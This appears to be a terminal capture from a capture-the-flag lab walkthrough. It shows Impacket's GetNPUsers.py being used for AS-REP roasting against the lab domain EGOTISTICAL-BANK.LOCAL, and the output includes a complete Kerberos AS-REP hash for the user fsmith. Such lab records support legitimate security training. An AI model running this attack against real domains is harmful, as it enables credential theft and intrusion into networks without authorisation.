 root@kal-el: ~/sauna
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ~/sauna
root@kal-el:~/sauna# locate GetNPUsers.py
/usr/share/doc/python3-impacket/examples/GetNPUsers.py
root@kal-el:~/sauna# python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/hsmith -no-pass
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:413: SyntaxWarning: "is" with a literal. Did you mean "=="?
  if domain is '':
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation

[*] Getting TGT for hsmith
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
root@kal-el:~/sauna# python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/fsmith -no-pass
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:413: SyntaxWarning: "is" with a literal. Did you mean "=="?
  if domain is '':
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation

[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:a6679b7981599c1f6993250068e85ce3$aab3d32b0c4da94cbd631feb7ed485d4a33267829b75706d9c738a6e6817d96eef12a3cd6c041a5c922863bd76a1ac043768fe41ed395f3a76ab81
accbf123c9f7d09a11bbe31a8adbd29d088ff943b898bea060fc1d1aef3438ce067832860c4b0f1d1b28a33668e89f0a15ddb19978d8aeaceaf8e0be552cb9bc3e7807a9ece750dd124b55fa70b0c0099bab2627e569901bb28bffadc441ee1d8ae
a4919814a7433b39dd64257b07110b3ef1a5cf619b4e619463773c73e7962f01bb763b4a1f5b91ecbc7bee5706454e24f181cc2991dbb156cb142d3050f8a1ea9601a0b7291591bbcc9508ea3808586c389081f6c68973edc56049ab4cdedffc317
61ff
root@kal-el:~/sauna#